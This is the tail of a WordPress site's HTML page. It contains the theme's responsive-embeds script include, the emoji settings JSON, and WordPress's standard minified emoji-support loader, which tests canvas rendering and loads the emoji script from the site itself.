<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://setonduring.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://setonduring.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
